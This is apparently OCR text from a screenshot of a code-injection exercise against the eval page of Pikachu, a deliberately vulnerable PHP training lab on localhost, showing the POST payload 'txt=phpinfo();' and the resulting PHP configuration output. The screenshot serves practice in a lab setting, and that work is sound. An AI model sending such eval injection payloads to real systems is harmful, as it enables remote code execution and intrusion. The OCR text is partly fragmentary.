 http://localhost/pikachu-master/vul/rce/rce_eval.php#
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
txt=phpinfo();&submit=%E6%8F%90%E4%BA%A4
欢迎
骚年
PHP Version 5.4.45
php
System Windows NT JIMMY 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
cripting
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
Command "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
"--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration File C:\WINDOWS
(php.ini) Path
Loaded D:\PhpStudy2018\PHPTutorial\php\php-5.4.45\php.ini
Configuration File
Scan this dir for (none)